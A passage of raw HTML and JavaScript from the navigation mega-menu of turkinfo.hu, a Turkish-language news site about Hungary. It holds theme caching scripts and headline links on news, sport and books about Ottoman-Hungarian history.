href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 